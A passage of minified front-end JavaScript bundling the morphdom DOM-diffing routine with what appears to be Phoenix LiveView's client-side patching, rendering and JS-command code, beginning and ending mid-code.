Ga,F_="http://www.w3.org/1999/xhtml",Ht=typeof document=="undefined"?void 0:document,j_=!!Ht&&"content"in Ht.createElement("template"),q_=!!Ht&&Ht.createRange&&"createContextualFragment"in Ht.createRange();function H_(a){var o=Ht.createElement("template");return o.innerHTML=a,o.content.childNodes[0]}function V_(a){Ga||(Ga=Ht.createRange(),Ga.selectNode(Ht.body));var o=Ga.createContextualFragment(a);return o.childNodes[0]}function $_(a){var o=Ht.createElement("body");return o.innerHTML=a,o.childNodes[0]}function z_(a){return a=a.trim(),j_?H_(a):q_?V_(a):$_(a)}function Xa(a,o){var h=a.nodeName,c=o.nodeName,_,w;return h===c?!0:(_=h.charCodeAt(0),w=c.charCodeAt(0),_<=90&&w>=97?h===c.toUpperCase():w<=90&&_>=97?c===h.toUpperCase():!1)}function W_(a,o){return!o||o===F_?Ht.createElement(a):Ht.createElementNS(o,a)}function G_(a,o){for(var h=a.firstChild;h;){var c=h.nextSibling;o.appendChild(h),h=c}return o}function bh(a,o,h){a[h]!==o[h]&&(a[h]=o[h],a[h]?a.setAttribute(h,""):a.removeAttribute(h))}var Lm={OPTION:function(a,o){var h=a.parentNode;if(h){var c=h.nodeName.toUpperCase();c==="OPTGROUP"&&(h=h.parentNode,c=h&&h.nodeName.toUpperCase()),c==="SELECT"&&!h.hasAttribute("multiple")&&(a.hasAttribute("selected")&&!o.selected&&(a.setAttribute("selected","selected"),a.removeAttribute("selected")),h.selectedIndex=-1)}bh(a,o,"selected")},INPUT:function(a,o){bh(a,o,"checked"),bh(a,o,"disabled"),a.value!==o.value&&(a.value=o.value),o.hasAttribute("value")||a.removeAttribute("value")},TEXTAREA:function(a,o){var h=o.value;a.value!==h&&(a.value=h);var c=a.firstChild;if(c){var _=c.nodeValue;if(_==h||!h&&_==a.placeholder)return;c.nodeValue=h}},SELECT:function(a,o){if(!o.hasAttribute("multiple")){for(var h=-1,c=0,_=a.firstChild,w,k;_;)if(k=_.nodeName&&_.nodeName.toUpperCase(),k==="OPTGROUP")w=_,_=w.firstChild,_||(_=w.nextSibling,w=null);else{if(k==="OPTION"){if(_.hasAttribute("selected")){h=c;break}c++}_=_.nextSibling,!_&&w&&(_=w.nextSibling,w=null)}a.selectedIndex=h}}},kn=1,Dm=11,Om=3,Rm=8;function hs(){}function X_(a){if(a)return a.getAttribute&&a.getAttribute("id")||a.id}function K_(a){return function(h,c,_){if(_||(_={}),typeof c=="string")if(h.nodeName==="#document"||h.nodeName==="HTML"||h.nodeName==="BODY"){var w=c;c=Ht.createElement("html"),c.innerHTML=w}else c=z_(c);else c.nodeType===Dm&&(c=c.firstElementChild);var k=_.getNodeKey||X_,A=_.onBeforeNodeAdded||hs,D=_.onNodeAdded||hs,F=_.onBeforeElUpdated||hs,U=_.onElUpdated||hs,K=_.onBeforeNodeDiscarded||hs,Y=_.onNodeDiscarded||hs,Z=_.onBeforeElChildrenUpdated||hs,H=_.skipFromChildren||hs,re=_.addChild||function(ve,_e){return ve.appendChild(_e)},he=_.childrenOnly===!0,ye=Object.create(null),Te=[];function Re(ve){Te.push(ve)}function Ct(ve,_e){if(ve.nodeType===kn)for(var je=ve.firstChild;je;){var Ce=void 0;_e&&(Ce=k(je))?Re(Ce):(Y(je),je.firstChild&&Ct(je,_e)),je=je.nextSibling}}function ut(ve,_e,je){K(ve)!==!1&&(_e&&_e.removeChild(ve),Y(ve),Ct(ve,je))}function z(ve){if(ve.nodeType===kn||ve.nodeType===Dm)for(var _e=ve.firstChild;_e;){var je=k(_e);je&&(ye[je]=_e),z(_e),_e=_e.nextSibling}}z(h);function ae(ve){D(ve);for(var _e=ve.firstChild;_e;){var je=_e.nextSibling,Ce=k(_e);if(Ce){var Ie=ye[Ce];Ie&&Xa(_e,Ie)?(_e.parentNode.replaceChild(Ie,_e),At(Ie,_e)):ae(_e)}else ae(_e);_e=je}}function Vt(ve,_e,je){for(;_e;){var Ce=_e.nextSibling;(je=k(_e))?Re(je):ut(_e,ve,!0),_e=Ce}}function At(ve,_e,je){var Ce=k(_e);if(Ce&&delete ye[Ce],!je){var Ie=F(ve,_e);if(Ie===!1||(Ie instanceof HTMLElement&&(ve=Ie,z(ve)),a(ve,_e),U(ve),Z(ve,_e)===!1))return}ve.nodeName!=="TEXTAREA"?ze(ve,_e):Lm.TEXTAREA(ve,_e)}function ze(ve,_e){var je=H(ve,_e),Ce=_e.firstChild,Ie=ve.firstChild,Ge,Xe,oi,us,xt;e:for(;Ce;){for(us=Ce.nextSibling,Ge=k(Ce);!je&&Ie;){if(oi=Ie.nextSibling,Ce.isSameNode&&Ce.isSameNode(Ie)){Ce=us,Ie=oi;continue e}Xe=k(Ie);var li=Ie.nodeType,hi=void 0;if(li===Ce.nodeType&&(li===kn?(Ge?Ge!==Xe&&((xt=ye[Ge])?oi===xt?hi=!1:(ve.insertBefore(xt,Ie),Xe?Re(Xe):ut(Ie,ve,!0),Ie=xt,Xe=k(Ie)):hi=!1):Xe&&(hi=!1),hi=hi!==!1&&Xa(Ie,Ce),hi&&At(Ie,Ce)):(li===Om||li==Rm)&&(hi=!0,Ie.nodeValue!==Ce.nodeValue&&(Ie.nodeValue=Ce.nodeValue))),hi){Ce=us,Ie=oi;continue e}Xe?Re(Xe):ut(Ie,ve,!0),Ie=oi}if(Ge&&(xt=ye[Ge])&&Xa(xt,Ce))je||re(ve,xt),At(xt,Ce);else{var Ls=A(Ce);Ls!==!1&&(Ls&&(Ce=Ls),Ce.actualize&&(Ce=Ce.actualize(ve.ownerDocument||Ht)),re(ve,Ce),ae(Ce))}Ce=us,Ie=oi}Vt(ve,Ie,Xe);var Se=Lm[ve.nodeName];Se&&Se(ve,_e)}var Be=h,We=Be.nodeType,Ps=c.nodeType;if(!he){if(We===kn)Ps===kn?Xa(h,c)||(Y(h),Be=G_(h,W_(c.nodeName,c.namespaceURI))):Be=c;else if(We===Om||We===Rm){if(Ps===We)return Be.nodeValue!==c.nodeValue&&(Be.nodeValue=c.nodeValue),Be;Be=c}}if(Be===c)Y(h);else{if(c.isSameNode&&c.isSameNode(Be))return;if(At(Be,c,he),Te)for(var Xi=0,In=Te.length;Xi<In;Xi++){var Ki=ye[Te[Xi]];Ki&&ut(Ki,Ki.parentNode,!1)}}return!he&&Be!==h&&h.parentNode&&(Be.actualize&&(Be=Be.actualize(h.ownerDocument||Ht)),h.parentNode.replaceChild(Be,h)),Be}}var Y_=K_(B_),Gm=Y_,Ka=class{constructor(a,o,h,c,_,w,k={}){this.view=a,this.liveSocket=a.liveSocket,this.container=o,this.id=h,this.rootID=a.root.id,this.html=c,this.streams=_,this.streamInserts={},this.streamComponentRestore={},this.targetCID=w,this.cidPatch=zi(this.targetCID),this.pendingRemoves=[],this.phxRemove=this.liveSocket.binding("remove"),this.targetContainer=this.isCIDPatch()?this.targetCIDContainer(c):o,this.callbacks={beforeadded:[],beforeupdated:[],beforephxChildAdded:[],afteradded:[],afterupdated:[],afterdiscarded:[],afterphxChildAdded:[],aftertransitionsDiscarded:[]},this.withChildren=k.withChildren||k.undoRef||!1,this.undoRef=k.undoRef}before(a,o){this.callbacks[`before${a}`].push(o)}after(a,o){this.callbacks[`after${a}`].push(o)}trackBefore(a,...o){this.callbacks[`before${a}`].forEach(h=>h(...o))}trackAfter(a,...o){this.callbacks[`after${a}`].forEach(h=>h(...o))}markPrunableContentForRemoval(){let a=this.liveSocket.binding(io);j.all(this.container,`[${a}=append] > *, [${a}=prepend] > *`,o=>{o.setAttribute(pm,"")})}perform(a){let{view:o,liveSocket:h,html:c,container:_}=this,w=this.targetContainer;if(this.isCIDPatch()&&!w)return;if(this.isCIDPatch()){let Te=w.closest(`[${at}]`);if(Te){let Re=j.private(Te,at);Re&&(w=Re.querySelector(`[data-phx-component="${this.targetCID}"]`))}}let k=h.getActiveElement(),{selectionStart:A,selectionEnd:D}=k&&j.hasSelectionRange(k)?k:{},F=h.binding(io),U=h.binding(Sh),K=h.binding(Eh),Y=h.binding(c_),Z=[],H=[],re=[],he=null;function ye(Te,Re,Ct=this.withChildren){let ut={childrenOnly:Te.getAttribute(Wi)===null&&!Ct,getNodeKey:z=>j.isPhxDestroyed(z)?null:a?z.id:z.id||z.getAttribute&&z.getAttribute(Vm),skipFromChildren:z=>z.getAttribute(F)===Qa,addChild:(z,ae)=>{let{ref:Vt,streamAt:At}=this.getStreamInsert(ae);if(Vt===void 0)return z.appendChild(ae);if(this.setStreamRef(ae,Vt),At===0)z.insertAdjacentElement("afterbegin",ae);else if(At===-1){let ze=z.lastElementChild;if(ze&&!ze.hasAttribute(bn)){let Be=Array.from(z.children).find(We=>!We.hasAttribute(bn));z.insertBefore(ae,Be)}else z.appendChild(ae)}else if(At>0){let ze=Array.from(z.children)[At];z.insertBefore(ae,ze)}},onBeforeNodeAdded:z=>{j.maintainPrivateHooks(z,z,U,K),this.trackBefore("added",z);let ae=z;return this.streamComponentRestore[z.id]&&(ae=this.streamComponentRestore[z.id],delete this.streamComponentRestore[z.id],ye.call(this,ae,z,!0)),ae},onNodeAdded:z=>{z.getAttribute&&this.maybeReOrderStream(z,!0),z instanceof HTMLImageElement&&z.srcset?z.srcset=z.srcset:z instanceof HTMLVideoElement&&z.autoplay&&z.play(),j.isNowTriggerFormExternal(z,Y)&&(he=z),(j.isPhxChild(z)&&o.ownsElement(z)||j.isPhxSticky(z)&&o.ownsElement(z.parentNode))&&this.trackAfter("phxChildAdded",z),Z.push(z)},onNodeDiscarded:z=>this.onNodeDiscarded(z),onBeforeNodeDiscarded:z=>z.getAttribute&&z.getAttribute(pm)!==null?!0:!(z.parentElement!==null&&z.id&&j.isPhxUpdate(z.parentElement,F,[Qa,"append","prepend"])||this.maybePendingRemove(z)||this.skipCIDSibling(z)),onElUpdated:z=>{j.isNowTriggerFormExternal(z,Y)&&(he=z),H.push(z),this.maybeReOrderStream(z,!1)},onBeforeElUpdated:(z,ae)=>{if(z.id&&z.isSameNode(Te)&&z.id!==ae.id)return ut.onNodeDiscarded(z),z.replaceWith(ae),ut.onNodeAdded(ae);if(j.syncPendingAttrs(z,ae),j.maintainPrivateHooks(z,ae,U,K),j.cleanChildNodes(ae,F),this.skipCIDSibling(ae))return this.maybeReOrderStream(z),!1;if(j.isPhxSticky(z))return[Oi,Cs,ds].map(ze=>[ze,z.getAttribute(ze),ae.getAttribute(ze)]).forEach(([ze,Be,We])=>{We&&Be!==We&&z.setAttribute(ze,We)}),!1;if(j.isIgnored(z,F)||z.form&&z.form.isSameNode(he))return this.trackBefore("updated",z,ae),j.mergeAttrs(z,ae,{isIgnored:j.isIgnored(z,F)}),H.push(z),j.applyStickyOperations(z),!1;if(z.type==="number"&&z.validity&&z.validity.badInput)return!1;let Vt=k&&z.isSameNode(k)&&j.isFormInput(z),At=Vt&&this.isChangedSelect(z,ae);if(z.hasAttribute(ai)){let ze=new xh(z);if(ze.lockRef&&(!this.undoRef||!ze.isLockUndoneBy(this.undoRef))){j.isUploadInput(z)&&(j.mergeAttrs(z,ae,{isIgnored:!0}),this.trackBefore("updated",z,ae),H.push(z)),j.applyStickyOperations(z);let We=z.hasAttribute(at)?j.private(z,at)||z.cloneNode(!0):null;We&&(j.putPrivate(z,at,We),Vt||(z=We))}}if(j.isPhxChild(ae)){let ze=z.getAttribute(Oi);return j.mergeAttrs(z,ae,{exclude:[Cs]}),ze!==""&&z.setAttribute(Oi,ze),z.setAttribute(ds,this.rootID),j.applyStickyOperations(z),!1}return this.undoRef&&j.private(ae,at)&&j.putPrivate(z,at,j.private(ae,at)),j.copyPrivates(ae,z),Vt&&z.type!=="hidden"&&!At?(this.trackBefore("updated",z,ae),j.mergeFocusedInput(z,ae),j.syncAttrsToProps(z),H.push(z),j.applyStickyOperations(z),!1):(At&&z.blur(),j.isPhxUpdate(ae,F,["append","prepend"])&&re.push(new U_(z,ae,ae.getAttribute(F))),j.syncAttrsToProps(ae),j.applyStickyOperations(ae),this.trackBefore("updated",z,ae),z)}};Gm(Te,Re,ut)}if(this.trackBefore("added",_),this.trackBefore("updated",_,_),h.time("morphdom",()=>{this.streams.forEach(([Te,Re,Ct,ut])=>{Re.forEach(([z,ae,Vt])=>{this.streamInserts[z]={ref:Te,streamAt:ae,limit:Vt,reset:ut}}),ut!==void 0&&j.all(_,`[${bn}="${Te}"]`,z=>{this.removeStreamChildElement(z)}),Ct.forEach(z=>{let ae=_.querySelector(`[id="${z}"]`);ae&&this.removeStreamChildElement(ae)})}),a&&j.all(this.container,`[${F}=${Qa}]`).filter(Te=>this.view.ownsElement(Te)).forEach(Te=>{Array.from(Te.children).forEach(Re=>{this.removeStreamChildElement(Re,!0)})}),ye.call(this,w,c)}),h.isDebugEnabled()&&(C_(),A_(this.streamInserts),Array.from(document.querySelectorAll("input[name=id]")).forEach(Te=>{Te.form&&console.error(`Detected an input with name="id" inside a form! This will cause problems when patching the DOM.
`,Te)})),re.length>0&&h.time("post-morph append/prepend restoration",()=>{re.forEach(Te=>Te.perform())}),h.silenceEvents(()=>j.restoreFocus(k,A,D)),j.dispatchEvent(document,"phx:update"),Z.forEach(Te=>this.trackAfter("added",Te)),H.forEach(Te=>this.trackAfter("updated",Te)),this.transitionPendingRemoves(),he){h.unload();let Te=j.private(he,"submitter");if(Te&&Te.name&&w.contains(Te)){let Re=document.createElement("input");Re.type="hidden";let Ct=Te.getAttribute("form");Ct&&Re.setAttribute("form",Ct),Re.name=Te.name,Re.value=Te.value,Te.parentElement.insertBefore(Re,Te)}Object.getPrototypeOf(he).submit.call(he)}return!0}onNodeDiscarded(a){(j.isPhxChild(a)||j.isPhxSticky(a))&&this.liveSocket.destroyViewByEl(a),this.trackAfter("discarded",a)}maybePendingRemove(a){return a.getAttribute&&a.getAttribute(this.phxRemove)!==null?(this.pendingRemoves.push(a),!0):!1}removeStreamChildElement(a,o=!1){!o&&!this.view.ownsElement(a)||(this.streamInserts[a.id]?(this.streamComponentRestore[a.id]=a,a.remove()):this.maybePendingRemove(a)||(a.remove(),this.onNodeDiscarded(a)))}getStreamInsert(a){return(a.id?this.streamInserts[a.id]:{})||{}}setStreamRef(a,o){j.putSticky(a,bn,h=>h.setAttribute(bn,o))}maybeReOrderStream(a,o){let{ref:h,streamAt:c,reset:_}=this.getStreamInsert(a);if(c!==void 0&&(this.setStreamRef(a,h),!(!_&&!o)&&a.parentElement)){if(c===0)a.parentElement.insertBefore(a,a.parentElement.firstElementChild);else if(c>0){let w=Array.from(a.parentElement.children),k=w.indexOf(a);if(c>=w.length-1)a.parentElement.appendChild(a);else{let A=w[c];k>c?a.parentElement.insertBefore(a,A):a.parentElement.insertBefore(a,A.nextElementSibling)}}this.maybeLimitStream(a)}}maybeLimitStream(a){let{limit:o}=this.getStreamInsert(a),h=o!==null&&Array.from(a.parentElement.children);o&&o<0&&h.length>o*-1?h.slice(0,h.length+o).forEach(c=>this.removeStreamChildElement(c)):o&&o>=0&&h.length>o&&h.slice(o).forEach(c=>this.removeStreamChildElement(c))}transitionPendingRemoves(){let{pendingRemoves:a,liveSocket:o}=this;a.length>0&&o.transitionRemoves(a,()=>{a.forEach(h=>{let c=j.firstPhxChild(h);c&&o.destroyViewByEl(c),h.remove()}),this.trackAfter("transitionsDiscarded",a)})}isChangedSelect(a,o){return!(a instanceof HTMLSelectElement)||a.multiple?!1:a.options.length!==o.options.length?!0:(o.value=a.value,!a.isEqualNode(o))}isCIDPatch(){return this.cidPatch}skipCIDSibling(a){return a.nodeType===Node.ELEMENT_NODE&&a.hasAttribute(Hm)}targetCIDContainer(a){if(!this.isCIDPatch())return;let[o,...h]=j.findComponentNodeList(this.container,this.targetCID);return h.length===0&&j.childNodeLength(a)===1?o:o&&o.parentNode}indexOf(a,o){return Array.from(a.children).indexOf(o)}},J_=new Set(["area","base","br","col","command","embed","hr","img","input","keygen","link","meta","param","source","track","wbr"]),Q_=new Set(["'",'"']),Nm=(a,o,h)=>{let c=0,_=!1,w,k,A,D,F,U,K=a.match(/^(\s*(?:<!--.*?-->\s*)*)<([^\s\/>]+)/);if(K===null)throw new Error(`malformed html ${a}`);for(c=K[0].length,w=K[1],A=K[2],D=c,c;c<a.length&&a.charAt(c)!==">";c++)if(a.charAt(c)==="="){let H=a.slice(c-3,c)===" id";c++;let re=a.charAt(c);if(Q_.has(re)){let he=c;for(c++,c;c<a.length&&a.charAt(c)!==re;c++);if(H){F=a.slice(he+1,c);break}}}let Y=a.length-1;for(_=!1;Y>=w.length+A.length;){let H=a.charAt(Y);if(_)H==="-"&&a.slice(Y-3,Y)==="<!-"?(_=!1,Y-=4):Y-=1;else if(H===">"&&a.slice(Y-2,Y)==="--")_=!0,Y-=3;else{if(H===">")break;Y-=1}}k=a.slice(Y+1,a.length);let Z=Object.keys(o).map(H=>o[H]===!0?H:`${H}="${o[H]}"`).join(" ");if(h){let H=F?` id="${F}"`:"";J_.has(A)?U=`<${A}${H}${Z===""?"":" "}${Z}/>`:U=`<${A}${H}${Z===""?"":" "}${Z}></${A}>`}else{let H=a.slice(D,Y+1);U=`<${A}${Z===""?"":" "}${Z}${H}`}return[U,w,k]},Mm=class{static extract(a){let{[Em]:o,[Sm]:h,[km]:c}=a;return delete a[Em],delete a[Sm],delete a[km],{diff:a,title:c,reply:o||null,events:h||[]}}constructor(a,o){this.viewId=a,this.rendered={},this.magicId=0,this.mergeDiff(o)}parentViewId(){return this.viewId}toString(a){let[o,h]=this.recursiveToString(this.rendered,this.rendered[Nt],a,!0,{});return[o,h]}recursiveToString(a,o=a[Nt],h,c,_){h=h?new Set(h):null;let w={buffer:"",components:o,onlyCids:h,streams:new Set};return this.toOutputBuffer(a,null,w,c,_),[w.buffer,w.streams]}componentCIDs(a){return Object.keys(a[Nt]||{}).map(o=>parseInt(o))}isComponentOnlyDiff(a){return a[Nt]?Object.keys(a).length===1:!1}getComponent(a,o){return a[Nt][o]}resetRender(a){this.rendered[Nt][a]&&(this.rendered[Nt][a].reset=!0)}mergeDiff(a){let o=a[Nt],h={};if(delete a[Nt],this.rendered=this.mutableMerge(this.rendered,a),this.rendered[Nt]=this.rendered[Nt]||{},o){let c=this.rendered[Nt];for(let _ in o)o[_]=this.cachedFindComponent(_,o[_],c,o,h);for(let _ in o)c[_]=o[_];a[Nt]=o}}cachedFindComponent(a,o,h,c,_){if(_[a])return _[a];{let w,k,A=o[Di];if(zi(A)){let D;A>0?D=this.cachedFindComponent(A,c[A],h,c,_):D=h[-A],k=D[Di],w=this.cloneMerge(D,o,!0),w[Di]=k}else w=o[Di]!==void 0||h[a]===void 0?o:this.cloneMerge(h[a],o,!1);return _[a]=w,w}}mutableMerge(a,o){return o[Di]!==void 0?o:(this.doMutableMerge(a,o),a)}doMutableMerge(a,o){for(let h in o){let c=o[h],_=a[h];mr(c)&&c[Di]===void 0&&mr(_)?this.doMutableMerge(_,c):a[h]=c}a[_h]&&(a.newRender=!0)}cloneMerge(a,o,h){let c=ni(ni({},a),o);for(let _ in c){let w=o[_],k=a[_];mr(w)&&w[Di]===void 0&&mr(k)?c[_]=this.cloneMerge(k,w,h):w===void 0&&mr(k)&&(c[_]=this.cloneMerge(k,{},h))}return h?(delete c.magicId,delete c.newRender):a[_h]&&(c.newRender=!0),c}componentToString(a){let[o,h]=this.recursiveCIDToString(this.rendered[Nt],a,null),[c,_,w]=Nm(o,{});return[c,h]}pruneCIDs(a){a.forEach(o=>delete this.rendered[Nt][o])}get(){return this.rendered}isNewFingerprint(a={}){return!!a[Di]}templateStatic(a,o){return typeof a=="number"?o[a]:a}nextMagicID(){return this.magicId++,`m${this.magicId}-${this.parentViewId()}`}toOutputBuffer(a,o,h,c,_={}){if(a[Wa])return this.comprehensionToBuffer(a,o,h);let{[Di]:w}=a;w=this.templateStatic(w,o);let k=a[_h],A=h.buffer;k&&(h.buffer=""),c&&k&&!a.magicId&&(a.newRender=!0,a.magicId=this.nextMagicID()),h.buffer+=w[0];for(let D=1;D<w.length;D++)this.dynamicToBuffer(a[D-1],o,h,c),h.buffer+=w[D];if(k){let D=!1,F;c||a.magicId?(D=c&&!a.newRender,F=ni({[Vm]:a.magicId},_)):F=_,D&&(F[Hm]=!0);let[U,K,Y]=Nm(h.buffer,F,D);a.newRender=!1,h.buffer=A+K+U+Y}}comprehensionToBuffer(a,o,h){let{[Wa]:c,[Di]:_,[Cm]:w}=a,[k,A,D,F]=w||[null,{},[],null];_=this.templateStatic(_,o);let U=o||a[E_];for(let K=0;K<c.length;K++){let Y=c[K];h.buffer+=_[0];for(let Z=1;Z<_.length;Z++){let H=!1;this.dynamicToBuffer(Y[Z-1],U,h,H),h.buffer+=_[Z]}}w!==void 0&&(a[Wa].length>0||D.length>0||F)&&(delete a[Cm],a[Wa]=[],h.streams.add(w))}dynamicToBuffer(a,o,h,c){if(typeof a=="number"){let[_,w]=this.recursiveCIDToString(h.components,a,h.onlyCids);h.buffer+=_,h.streams=new Set([...h.streams,...w])}else mr(a)?this.toOutputBuffer(a,o,h,c,{}):h.buffer+=a}recursiveCIDToString(a,o,h){let c=a[o]||nt(`no component for CID ${o}`,a),_={[Wi]:o},w=h&&!h.has(o);c.newRender=!w,c.magicId=`c${o}-${this.parentViewId()}`;let k=!c.reset,[A,D]=this.recursiveToString(c,a,h,k,_);return delete c.reset,[A,D]}},Um=[],Bm=200,Z_={exec(a,o,h,c,_,w){let[k,A]=w||[null,{callback:w&&w.callback}];(h.charAt(0)==="["?JSON.parse(h):[[k,A]]).forEach(([F,U])=>{F===k&&(U=ni(ni({},A),U),U.callback=U.callback||A.callback),this.filterToEls(c.liveSocket,_,U).forEach(K=>{this[`exec_${F}`](a,o,h,c,_,K,U)})})},isVisible(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length>0)},isInViewport(a){let o=a.getBoundingClientRect(),h=window.innerHeight||document.documentElement.clientHeight,c=window.innerWidth||document.documentElement.clientWidth;return o.right>0&&o.bottom>0&&o.left<c&&o.top<h},exec_exec(a,o,h,c,_,w,{attr:k,to:A}){let D=w.getAttribute(k);if(!D)throw new Error(`expected ${k} to contain JS command on "${A}"`);c.liveSocket.execJS(w,D,o)},exec_dispatch(a,o,h,c,_,w,{event:k,detail:A,bubbles:D}){A=A||{},A.dispatcher=_,j.dispatchEvent(w,k,{detail:A,bubbles:D})},exec_push(a,o,h,c,_,w,k){let{event:A,data:D,target:F,page_loading:U,loading:K,value:Y,dispatcher:Z,callback:H}=k,re={loading:K,value:Y,target:F,page_loading:!!U},he=o==="change"&&Z?Z:_,ye=F||he.getAttribute(c.binding("target"))||he,Te=(Re,Ct)=>{if(Re.isConnected())if(o==="change"){let{newCid:ut,_target:z}=k;z=z||(j.isFormInput(_)?_.name:void 0),z&&(re._target=z),Re.pushInput(_,Ct,ut,A||h,re,H)}else if(o==="submit"){let{submitter:ut}=k;Re.submitForm(_,Ct,A||h,ut,re,H)}else Re.pushEvent(o,_,Ct,A||h,D,re,H)};k.targetView&&k.targetCtx?Te(k.targetView,k.targetCtx):c.withinTargets(ye,Te)},exec_navigate(a,o,h,c,_,w,{href:k,replace:A}){c.liveSocket.historyRedirect(a,k,A?"replace":"push",null,_)},exec_patch(a,o,h,c,_,w,{href:k,replace:A}){c.liveSocket.pushHistoryPatch(a,k,A?"replace":"push",_)},exec_focus(a,o,h,c,_,w){Zt.attemptFocus(w),window.requestAnimationFrame(()=>{window.requestAnimationFrame(()=>Zt.attemptFocus(w))})},exec_focus_first(a,o,h,c,_,w){Zt.focusFirstInteractive(w)||Zt.focusFirst(w),window.requestAnimationFrame(()=>{window.requestAnimationFrame(()=>Zt.focusFirstInteractive(w)||Zt.focusFirst(w))})},exec_push_focus(a,o,h,c,_,w){Um.push(w||_)},exec_pop_focus(a,o,h,c,_,w){let k=Um.pop();k&&(k.focus(),window.requestAnimationFrame(()=>{window.requestAnimationFrame(()=>k.focus())}))},exec_add_class(a,o,h,c,_,w,{names:k,transition:A,time:D,blocking:F}){this.addOrRemoveClasses(w,k,[],A,D,c,F)},exec_remove_class(a,o,h,c,_,w,{names:k,transition:A,time:D,blocking:F}){this.addOrRemoveClasses(w,[],k,A,D,c,F)},exec_toggle_class(a,o,h,c,_,w,{names:k,transition:A,time:D,blocking:F}){this.toggleClasses(w,k,A,D,c,F)},exec_toggle_attr(a,o,h,c,_,w,{attr:[k,A,D]}){this.toggleAttr(w,k,A,D)},exec_transition(a,o,h,c,_,w,{time:k,transition:A,blocking:D}){this.addOrRemoveClasses(w,[],[],A,k,c,D)},exec_toggle(a,o,h,c,_,w,{display:k,ins:A,outs:D,time:F,blocking:U}){this.toggle(o,c,w,k,A,D,F,U)},exec_show(a,o,h,c,_,w,{display:k,transition:A,time:D,blocking:F}){this.show(o,c,w,k,A,D,F)},exec_hide(a,o,h,c,_,w,{display:k,transition:A,time:D,blocking:F}){this.hide(o,c,w,k,A,D,F)},exec_set_attr(a,o,h,c,_,w,{attr:[k,A]}){this.setOrRemoveAttrs(w,[[k,A]],[])},exec_remove_attr(a,o,h,c,_,w,{attr:k}){this.setOrRemoveAttrs(w,[],[k])},show(a,o,h,c,_,w,k){this.isVisible(h)||this.toggle(a,o,h,c,_,null,w,k)},hide(a,o,h,c,_,w,k){this.isVisible(h)&&this.toggle(a,o,h,c,null,_,w,k)},toggle(a,o,h,c,_,w,k,A){k=k||Bm;let[D,F,U]=_||[[],[],[]],[K,Y,Z]=w||[[],[],[]];if(D.length>0||K.length>0)if(this.isVisible(h)){let H=()=>{this.addOrRemoveClasses(h,Y,D.concat(F).concat(U)),window.requestAnimationFrame(()=>{this.addOrRemoveClasses(h,K,[]),window.requestAnimationFrame(()=>this.addOrRemoveClasses(h,Z,Y))})},re=()=>{this.addOrRemoveClasses(h,[],K.concat(Z)),j.putSticky(h,"toggle",he=>he.style.display="none"),h.dispatchEvent(new Event("phx:hide-end"))};h.dispatchEvent(new Event("phx:hide-start")),A===!1?(H(),setTimeout(re,k)):o.transition(k,H,re)}else{if(a==="remove")return;let H=()=>{this.addOrRemoveClasses(h,F,K.concat(Y).concat(Z));let he=c||this.defaultDisplay(h);window.requestAnimationFrame(()=>{this.addOrRemoveClasses(h,D,[]),window.requestAnimationFrame(()=>{j.putSticky(h,"toggle",ye=>ye.style.display=he),this.addOrRemoveClasses(h,U,F)})})},re=()=>{this.addOrRemoveClasses(h,[],D.concat(U)),h.dispatchEvent(new Event("phx:show-end"))};h.dispatchEvent(new Event("phx:show-start")),A===!1?(H(),setTimeout(re,k)):o.transition(k,H,re)}else this.isVisible(h)?window.requestAnimationFrame(()=>{h.dispatchEvent(new Event("phx:hide-start")),j.putSticky(h,"toggle",H=>H.style.display="none"),h.dispatchEvent(new Event("phx:hide-end"))}):window.requestAnimationFrame(()=>{h.dispatchEvent(new Event("phx:show-start"));let H=c||this.defaultDisplay(h);j.putSticky(h,"toggle",re=>re.style.display=H),h.dispatchEvent(new Event("phx:show-end"))})},toggleClasses(a,o,h,c,_,w){window.requestAnimationFrame(()=>{let[k,A]=j.getSticky(a,"classes",[[],[]]),D=o.filter(U=>k.indexOf(U)<0&&!a.classList.contains(U)),F=o.filter(U=>A.indexOf(U)<0&&a.classList.contains(U));this.addOrRemoveClasses(a,D,F,h,c,_,w)})},toggleAttr(a,o,h,c){a.hasAttribute(o)?c!==void 0?a.getAttribute(o)===h?this.setOrRemoveAttrs(a,[[o,c]],[]):this.setOrRemoveAttrs(a,[[o,h]],[]):this.setOrRemoveAttrs(a,[],[o]):this.setOrRemoveAttrs(a,[[o,h]],[])},addOrRemoveClasses(a,o,h,c,_,w,k){_=_||Bm;let[A,D,F]=c||[[],[],[]];if(A.length>0){let U=()=>{this.addOrRemoveClasses(a,D,[].concat(A).concat(F)),window.requestAnimationFrame(()=>{this.addOrRemoveClasses(a,A,[]),window.requestAnimationFrame(()=>this.addOrRemoveClasses(a,F,D))})},K=()=>this.addOrRemoveClasses(a,o.concat(F),h.concat(A).concat(D));k===!1?(U(),setTimeout(K,_)):w.transition(_,U,K);return}window.requestAnimationFrame(()=>{let[U,K]=j.getSticky(a,"classes",[[],[]]),Y=o.filter(he=>U.indexOf(he)<0&&!a.classList.contains(he)),Z=h.filter(he=>K.indexOf(he)<0&&a.classList.contains(he)),H=U.filter(he=>h.indexOf(he)<0).concat(Y),re=K.filter(he=>o.indexOf(he)<0).concat(Z);j.putSticky(a,"classes",he=>(he.classList.remove(...re),he.classList.add(...H),[H,re]))})},setOrRemoveAttrs(a,o,h){let[c,_]=j.getSticky(a,"attrs",[[],[]]),w=o.map(([D,F])=>D).concat(h),k=c.filter(([D,F])=>!w.includes(D)).concat(o),A=_.filter(D=>!w.includes(D)).concat(h);j.putSticky(a,"attrs",D=>(A.forEach(F=>D.removeAttribute(F)),k.forEach(([F,U])=>D.setAttribute(F,U)),[k,A]))},hasAllClasses(a,o){return o.every(h=>a.classList.contains(h))},isToggledOut(a,o){return!this.isVisible(a)||this.hasAllClasses(a,o)},filterToEls(a,o,{to:h}){let c=()=>{if(typeof h=="string")return document.querySelectorAll(h);if(h.closest){let _=o.closest(h.closest);return _?[_]:[]}else if(h.inner)return o.querySelectorAll(h.inner)};return h?a.jsQuerySelectorAll(o,h,c):[o]},defaultDisplay(a){return{tr:"table-row",td:"table-cell"}[a.tagName.toLowerCase()]||"block"},transitionClasses(a){if(!a)return null;let[o,h,c]=Array.isArray(a)?a:[a.split(" "),[],[]];return o=Array.isArray(o)?o:o.split(" "),h=Array.isArray(h)?h:h.split(" "),c=Array.isArray(c)?c:c.split(" "),[o,h,c]}},He=Z_,Th="hookId",eb=1,Cn=class{static makeID(){return eb++}static elementID(a){return j.private(a,Th)}constructor(a,o,h){this.el=o,this.__attachView(a),this.__callbacks=h,this.__listeners=new Set,this.__isDisconnected=!1,j.putPrivate(this.el,Th,this.constructor.makeID());for(let 